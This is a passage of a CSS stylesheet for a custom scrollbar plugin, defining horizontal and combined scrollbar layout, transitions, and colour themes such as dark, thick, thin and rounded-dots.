  cursor: pointer;
}
.mCSB_scrollTools .mCSB_buttonDown {
  bottom: 0;
}
/* 
------------------------------------------------------------------------------------------------------------------------
3. HORIZONTAL SCROLLBAR 
x-axis
------------------------------------------------------------------------------------------------------------------------
*/
.mCSB_horizontal.mCSB_inside > .mCSB_container {
  margin-right: 0;
  margin-bottom: 30px;
}
.mCSB_horizontal.mCSB_outside > .mCSB_container {
  min-height: 100%;
}
.mCSB_horizontal > .mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden {
  margin-bottom: 0;
}
/* non-visible scrollbar */
.mCSB_scrollTools.mCSB_scrollTools_horizontal {
  width: auto;
  height: 16px;
  top: auto;
  right: 0;
  bottom: 0;
  left: 0;
}
.mCustomScrollBox + .mCSB_scrollTools.mCSB_scrollTools_horizontal,
.mCustomScrollBox + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal {
  bottom: -26px;
}
/* scrollbar position: outside */
.mCSB_scrollTools.mCSB_scrollTools_horizontal a + .mCSB_draggerContainer {
  margin: 0 20px;
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail {
  width: 100%;
  height: 2px;
  margin: 7px 0;
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger {
  width: 30px;
  /* minimum dragger width */
  height: 100%;
  left: 0;
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  width: 100%;
  height: 4px;
  margin: 6px auto;
}
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
  height: 12px;
  /* auto-expanded scrollbar */
  margin: 2px auto;
}
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
  height: 8px;
  /* auto-expanded scrollbar */
  margin: 4px 0;
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight {
  display: block;
  position: absolute;
  width: 20px;
  height: 100%;
  overflow: hidden;
  margin: 0 auto;
  cursor: pointer;
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft {
  left: 0;
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight {
  right: 0;
}
/* 
------------------------------------------------------------------------------------------------------------------------
4. VERTICAL AND HORIZONTAL SCROLLBARS 
yx-axis 
------------------------------------------------------------------------------------------------------------------------
*/
.mCSB_container_wrapper {
  position: absolute;
  height: auto;
  width: auto;
  overflow: hidden;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin-right: 30px;
  margin-bottom: 30px;
}
.mCSB_container_wrapper > .mCSB_container {
  padding-right: 30px;
  padding-bottom: 30px;
}
.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_vertical {
  bottom: 20px;
}
.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_horizontal {
  right: 20px;
}
/* non-visible horizontal scrollbar */
.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden + .mCSB_scrollTools.mCSB_scrollTools_vertical {
  bottom: 0;
}
/* non-visible vertical scrollbar/RTL direction/left-side scrollbar */
.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal,
.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal {
  right: 0;
}
/* RTL direction/left-side scrollbar */
.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal {
  left: 20px;
}
/* non-visible scrollbar/RTL direction/left-side scrollbar */
.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal {
  left: 0;
}
.mCS-dir-rtl > .mCSB_inside > .mCSB_container_wrapper {
  /* RTL direction/left-side scrollbar */
  margin-right: 0;
  margin-left: 30px;
}
.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden > .mCSB_container {
  padding-right: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden > .mCSB_container {
  padding-bottom: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden {
  margin-right: 0;
  /* non-visible scrollbar */
  margin-left: 0;
}
/* non-visible horizontal scrollbar */
.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden {
  margin-bottom: 0;
}
/* 
------------------------------------------------------------------------------------------------------------------------
5. TRANSITIONS  
------------------------------------------------------------------------------------------------------------------------
*/
.mCSB_scrollTools,
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_buttonUp,
.mCSB_scrollTools .mCSB_buttonDown,
.mCSB_scrollTools .mCSB_buttonLeft,
.mCSB_scrollTools .mCSB_buttonRight {
  -webkit-transition: opacity 0.2s ease-in-out, background-color 0.2s ease-in-out;
  -moz-transition: opacity 0.2s ease-in-out, background-color 0.2s ease-in-out;
  -o-transition: opacity 0.2s ease-in-out, background-color 0.2s ease-in-out;
  transition: opacity 0.2s ease-in-out, background-color 0.2s ease-in-out;
}
.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,
.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail {
  -webkit-transition: width 0.2s ease-out 0.2s, height 0.2s ease-out 0.2s, margin-left 0.2s ease-out 0.2s, margin-right 0.2s ease-out 0.2s, margin-top 0.2s ease-out 0.2s, margin-bottom 0.2s ease-out 0.2s, opacity 0.2s ease-in-out, background-color 0.2s ease-in-out;
  -moz-transition: width 0.2s ease-out 0.2s, height 0.2s ease-out 0.2s, margin-left 0.2s ease-out 0.2s, margin-right 0.2s ease-out 0.2s, margin-top 0.2s ease-out 0.2s, margin-bottom 0.2s ease-out 0.2s, opacity 0.2s ease-in-out, background-color 0.2s ease-in-out;
  -o-transition: width 0.2s ease-out 0.2s, height 0.2s ease-out 0.2s, margin-left 0.2s ease-out 0.2s, margin-right 0.2s ease-out 0.2s, margin-top 0.2s ease-out 0.2s, margin-bottom 0.2s ease-out 0.2s, opacity 0.2s ease-in-out, background-color 0.2s ease-in-out;
  transition: width 0.2s ease-out 0.2s, height 0.2s ease-out 0.2s, margin-left 0.2s ease-out 0.2s, margin-right 0.2s ease-out 0.2s, margin-top 0.2s ease-out 0.2s, margin-bottom 0.2s ease-out 0.2s, opacity 0.2s ease-in-out, background-color 0.2s ease-in-out;
}
/* 
------------------------------------------------------------------------------------------------------------------------
6. SCROLLBAR COLORS, OPACITY AND BACKGROUNDS  
------------------------------------------------------------------------------------------------------------------------
*/
/* 
	----------------------------------------
	6.1 THEMES 
	----------------------------------------
	*/
/* default theme ("light") */
.mCSB_scrollTools {
  opacity: 0.75;
  filter: "alpha(opacity=75)";
  -ms-filter: "alpha(opacity=75)";
}
.mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools,
.mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools {
  opacity: 0;
  filter: "alpha(opacity=0)";
  -ms-filter: "alpha(opacity=0)";
}
.mCustomScrollbar > .mCustomScrollBox > .mCSB_scrollTools.mCSB_scrollTools_onDrag,
.mCustomScrollbar > .mCustomScrollBox ~ .mCSB_scrollTools.mCSB_scrollTools_onDrag,
.mCustomScrollBox:hover > .mCSB_scrollTools,
.mCustomScrollBox:hover ~ .mCSB_scrollTools,
.mCS-autoHide:hover > .mCustomScrollBox > .mCSB_scrollTools,
.mCS-autoHide:hover > .mCustomScrollBox ~ .mCSB_scrollTools {
  opacity: 1;
  filter: "alpha(opacity=100)";
  -ms-filter: "alpha(opacity=100)";
}
.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.4);
  filter: "alpha(opacity=40)";
  -ms-filter: "alpha(opacity=40)";
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.75);
  filter: "alpha(opacity=75)";
  -ms-filter: "alpha(opacity=75)";
}
.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.85);
  filter: "alpha(opacity=85)";
  -ms-filter: "alpha(opacity=85)";
}
.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.9);
  filter: "alpha(opacity=90)";
  -ms-filter: "alpha(opacity=90)";
}
.mCSB_scrollTools .mCSB_buttonUp,
.mCSB_scrollTools .mCSB_buttonDown,
.mCSB_scrollTools .mCSB_buttonLeft,
.mCSB_scrollTools .mCSB_buttonRight {
  background-image: url(mCSB_buttons.png);
  /* css sprites */
  background-repeat: no-repeat;
  opacity: 0.4;
  filter: "alpha(opacity=40)";
  -ms-filter: "alpha(opacity=40)";
}
.mCSB_scrollTools .mCSB_buttonUp {
  background-position: 0 0;
  /* 
		sprites locations 
		light: 0 0, -16px 0, -32px 0, -48px 0, 0 -72px, -16px -72px, -32px -72px
		dark: -80px 0, -96px 0, -112px 0, -128px 0, -80px -72px, -96px -72px, -112px -72px
		*/
}
.mCSB_scrollTools .mCSB_buttonDown {
  background-position: 0 -20px;
  /* 
		sprites locations
		light: 0 -20px, -16px -20px, -32px -20px, -48px -20px, 0 -92px, -16px -92px, -32px -92px
		dark: -80px -20px, -96px -20px, -112px -20px, -128px -20px, -80px -92px, -96px -92px, -112 -92px
		*/
}
.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: 0 -40px;
  /* 
		sprites locations 
		light: 0 -40px, -20px -40px, -40px -40px, -60px -40px, 0 -112px, -20px -112px, -40px -112px
		dark: -80px -40px, -100px -40px, -120px -40px, -140px -40px, -80px -112px, -100px -112px, -120px -112px
		*/
}
.mCSB_scrollTools .mCSB_buttonRight {
  background-position: 0 -56px;
  /* 
		sprites locations 
		light: 0 -56px, -20px -56px, -40px -56px, -60px -56px, 0 -128px, -20px -128px, -40px -128px
		dark: -80px -56px, -100px -56px, -120px -56px, -140px -56px, -80px -128px, -100px -128px, -120px -128px
		*/
}
.mCSB_scrollTools .mCSB_buttonUp:hover,
.mCSB_scrollTools .mCSB_buttonDown:hover,
.mCSB_scrollTools .mCSB_buttonLeft:hover,
.mCSB_scrollTools .mCSB_buttonRight:hover {
  opacity: 0.75;
  filter: "alpha(opacity=75)";
  -ms-filter: "alpha(opacity=75)";
}
.mCSB_scrollTools .mCSB_buttonUp:active,
.mCSB_scrollTools .mCSB_buttonDown:active,
.mCSB_scrollTools .mCSB_buttonLeft:active,
.mCSB_scrollTools .mCSB_buttonRight:active {
  opacity: 0.9;
  filter: "alpha(opacity=90)";
  -ms-filter: "alpha(opacity=90)";
}
/* theme: "dark" */
.mCS-dark.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.15);
}
.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.75);
}
.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: rgba(0, 0, 0, 0.85);
}
.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: rgba(0, 0, 0, 0.9);
}
.mCS-dark.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -80px 0;
}
.mCS-dark.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -80px -20px;
}
.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -80px -40px;
}
.mCS-dark.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -80px -56px;
}
/* ---------------------------------------- */
/* theme: "light-2", "dark-2" */
.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail,
.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail {
  width: 4px;
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.1);
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
}
.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  width: 4px;
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.75);
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
}
.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  width: 100%;
  height: 4px;
  margin: 6px auto;
}
.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.85);
}
.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.9);
}
.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -32px 0;
}
.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -32px -20px;
}
.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -40px -40px;
}
.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -40px -56px;
}
/* theme: "dark-2" */
.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
}
.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.75);
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
}
.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.85);
}
.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.9);
}
.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -112px 0;
}
.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -112px -20px;
}
.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -120px -40px;
}
.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -120px -56px;
}
/* ---------------------------------------- */
/* theme: "light-thick", "dark-thick" */
.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail,
.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail {
  width: 4px;
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.1);
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  width: 6px;
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.75);
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail {
  width: 100%;
  height: 4px;
  margin: 6px 0;
}
.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  width: 100%;
  height: 6px;
  margin: 5px auto;
}
.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.85);
}
.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.9);
}
.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -16px 0;
}
.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -16px -20px;
}
.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -20px -40px;
}
.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -20px -56px;
}
/* theme: "dark-thick" */
.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.75);
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.85);
}
.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.9);
}
.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -96px 0;
}
.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -96px -20px;
}
.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -100px -40px;
}
.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -100px -56px;
}
/* ---------------------------------------- */
/* theme: "light-thin", "dark-thin" */
.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.1);
}
.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  width: 2px;
}
.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail {
  width: 100%;
}
.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  width: 100%;
  height: 2px;
  margin: 7px auto;
}
/* theme "dark-thin" */
.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.15);
}
.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.75);
}
.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.85);
}
.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.9);
}
.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -80px 0;
}
.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -80px -20px;
}
.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -80px -40px;
}
.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -80px -56px;
}
/* ---------------------------------------- */
/* theme "rounded", "rounded-dark", "rounded-dots", "rounded-dots-dark" */
.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.15);
}
.mCS-rounded.mCSB_scrollTools .mCSB_dragger,
.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,
.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger {
  height: 14px;
}
.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  width: 14px;
  margin: 0 1px;
}
.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger,
.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,
.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,
.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger {
  width: 14px;
}
.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  height: 14px;
  margin: 1px 0;
}
.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,
.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,
.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,
.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
  width: 16px;
  /* auto-expanded scrollbar */
  height: 16px;
  margin: -1px 0;
}
.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,
.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
  width: 4px;
  /* auto-expanded scrollbar */
}
.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,
.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,
.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,
.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
  height: 16px;
  /* auto-expanded scrollbar */
  width: 16px;
  margin: 0 -1px;
}
.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,
.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
  height: 4px;
  /* auto-expanded scrollbar */
  margin: 6px 0;
}
.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp {
  background-position: 0 -72px;
}
.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown {
  background-position: 0 -92px;
}
.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: 0 -112px;
}
.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight {
  background-position: 0 -128px;
}
/* theme "rounded-dark", "rounded-dots-dark" */
.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.75);
}
.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.15);
}
.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.85);
}
.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.9);
}
.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -80px -72px;
}
.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -80px -92px;
}
.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -80px -112px;
}
.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -80px -128px;
}
/* theme "rounded-dots", "rounded-dots-dark" */
.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail,
.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail {
  width: 4px;
}
.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,
.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail {
  background-color: transparent;
  background-position: center;
}
.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail {
  background-image: url("[data-uri]");
  background-repeat: repeat-y;
  opacity: 0.3;
  filter: "alpha(opacity=30)";
  -ms-filter: "alpha(opacity=30)";
}
.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail {
  height: 4px;
  margin: 6px 0;
  background-repeat: repeat-x;
}
.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -16px -72px;
}
.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -16px -92px;
}
.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -20px -112px;
}
.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -20px -128px;
}
/* theme "rounded-dots-dark" */
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail {
  background-image: url("[data-uri]");
}
